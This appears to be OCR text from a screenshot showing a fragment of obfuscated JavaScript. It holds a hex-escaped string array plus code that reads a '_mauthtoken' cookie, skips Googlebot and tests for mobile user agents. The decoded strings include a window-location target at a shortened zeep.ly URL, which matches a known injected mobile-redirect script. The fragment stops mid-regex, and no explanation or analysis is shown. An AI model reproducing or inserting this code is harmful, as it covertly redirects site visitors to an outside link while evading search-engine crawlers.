
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera